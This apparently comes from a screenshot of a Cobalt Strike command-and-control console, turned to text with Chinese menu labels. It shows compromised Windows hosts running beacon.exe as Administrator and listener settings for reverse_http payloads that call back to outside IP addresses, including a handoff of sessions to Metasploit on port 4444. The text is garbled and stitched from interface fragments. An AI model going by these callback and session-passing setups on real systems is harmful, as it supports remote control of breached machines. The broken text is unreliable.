 8.42.129 test Administrator * WIN-B3I753UEJ... beacon.exe 7364 x64 813m
8.42.129 test Administrator * WIN-B3I753UEJ... beacon.exe 12996 x64 478m
进入beacon
执行
目标
中转
增加会话
会话
1
Choose a payload
2
name payload host port
test windows/beacon_http/reverse_http 52.194.218.196 80
cs to msf windows/foreign/reverse_http 52.69.164.3 4444
3
Choose Add 帮助